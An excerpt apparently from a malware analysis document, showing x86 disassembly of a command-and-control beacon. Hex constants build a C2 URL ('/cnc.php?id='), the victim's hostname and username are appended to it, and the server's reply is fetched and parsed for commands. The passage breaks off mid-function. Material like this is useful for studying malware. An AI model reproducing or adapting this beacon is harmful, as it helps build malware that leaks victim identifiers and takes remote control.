 push edi
push ebx
sub esp, 240h
mov dword ptr [esp+10h], 0 ; dwFlags
mov dword ptr [esp+0Ch], 0 ; lpszProxyBypass
mov dword ptr [esp+8], 0 ; lpszProxy
mov dword ptr [esp+4], 0 ; dwAccessType
mov dword ptr [esp], offset szAgent ; "OSX"
call _InternetOpenA@20 ; InternetOpenA(x,x,x,x,x)
sub esp, 14h
mov [ebp+hInternet], eax
mov dword ptr [ebp+Destination], 70747468h
mov [ebp+var_113], 312F2F3Ah
mov [ebp+var_10F], 392E3736h
mov [ebp+var_10B], 38382E39h
mov [ebp+var_107], 3232322Eh
mov [ebp+var_103], 636E632Fh
mov [ebp+var_FF], 7068702Eh
mov [ebp+var_FB], 3D64693Fh
mov [ebp+var_F7], 0
lea eax, [ebp+var_F3]
mov ecx, 0DBh
mov ebx, 0
mov [eax], ebx
mov [eax+ecx-4], ebx
lea edx, [eax+4]
and edx, 0FFFFFFFCh
sub eax, edx
add ecx, eax
and ecx, 0FFFFFFFCh
shr ecx, 2
mov edi, edx
mov eax, ebx
rep stosd
mov dword ptr [esp+4], offset _myhostname ; Source
lea eax, [ebp+Destination]
mov [esp], eax ; Destination
call _strcat
lea eax, [ebp+Destination]
mov ecx, 0FFFFFFFFh
mov edx, eax
mov eax, 0
mov edi, edx
repne scasb
mov eax, ecx
not eax
lea edx, [eax-1]
lea eax, [ebp+Destination]
add eax, edx
mov dword ptr [eax], 64697526h
mov word ptr [eax+4], 3Dh ; '='
mov dword ptr [esp+4], offset _myusername ; Source
lea eax, [ebp+Destination]
mov [esp], eax ; Destination
call _strcat
mov dword ptr [esp+14h], 1 ; dwContext
mov dword ptr [esp+10h], 1 ; dwFlags
mov dword ptr [esp+0Ch], 0 ; dwHeadersLength
mov dword ptr [esp+8], 0 ; lpszHeaders
lea eax, [ebp+Destination]
mov [esp+4], eax ; lpszUrl
mov eax, [ebp+hInternet]
mov [esp], eax ; hInternet
call _InternetOpenUrlA@24 ; InternetOpenUrlA(x,x,x,x,x,x)
sub esp, 18h
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
lea eax, [ebp+dwNumberOfBytesRead]
mov [esp+0Ch], eax ; lpdwNumberOfBytesRead
mov dword ptr [esp+8], 0FFh ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
mov [esp+4], eax ; lpBuffer
mov eax, [ebp+hFile]
mov [esp], eax ; hFile
call _InternetReadFile@16 ; InternetReadFile(x,x,x,x)
sub esp, 10h
mov eax, [ebp+dwNumberOfBytesRead]
mov [ebp+eax+Buffer], 0
lea eax, [ebp+Buffer]
mov [esp], eax ; Str
call _strlen
mov [ebp+var_18], eax
mov eax, [ebp+var_18]
sub eax, 1
mov [ebp+var_C], eax
loc_40180B:
cmp [ebp+var_C], 0
js short loc_401843
lea edx, [ebp+Buffer]
mov eax, [ebp+var_C]
add eax, edx
movzx eax, byte ptr [eax]
movsx eax, al
mov [esp], eax ; C
call _isspace
test eax, eax
jz short loc_401842
loc_401842:
nop
lea edx, [ebp+Buffer]
mov eax, [ebp+var_C]
add eax, edx
mov byte ptr [eax], 0
sub [ebp+var_C], 1
jmp short loc_40180B
loc_401843:
movzx eax, [ebp+Buffer]
cmp al, 23h ; '#'
jnz short loc_401864